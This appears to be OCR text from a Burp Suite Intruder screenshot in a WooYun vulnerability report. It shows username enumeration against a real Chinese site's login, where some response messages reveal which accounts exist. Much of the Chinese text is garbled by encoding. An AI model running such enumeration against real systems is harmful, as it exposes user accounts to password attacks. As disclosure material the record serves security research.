 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length >alert(" Comment
3 wangfang 200 6261 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
4 liwei 200 6258 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
39 liujie 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
90 liying 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
222 chenling 200 6261 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
224 liuxin 200 6259 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
265 chenhua 200 6260 ÊäÈëµÄÃÜÂë²»ÕýÈ·£
0 200 6252 ´ËÓÃ»§²»´æÔÚ£ baseline request
1 zhangwei 200 6257 ´ËÓÃ»§²»´æÔÚ£
2 wangwei 200 6256 ´ËÓÃ»§²»´æÔÚ£
5 lina 200 6253 ´ËÓÃ»§²»´æÔÚ£
6 zhangmin 200 6257 ´ËÓÃ»§²»´æÔÚ£
Request Response
Raw Headers Hex HTML Render ViewState
<tr>
<td bgcolor="#C3C8CD" style=" font-size:11px; vertical-align:top;" contenteditable="" >
<img src="public/images/foot_.gif" height="19">备案/许可证编号为:<a
href="http://www.miibeian.gov.cn/">粤ICP备05147638</a></td>
<td width="183">
<img src="public/images/foot.gif" width="183" height="19"></td>
</tr>
</table>
</div>
<script language="javascript">alert("输入的密码不正确，请重新输入！");</script></form>
</body>
</html>
? < + > Type a search term 0 matches
320 of 532
www.wooyun.org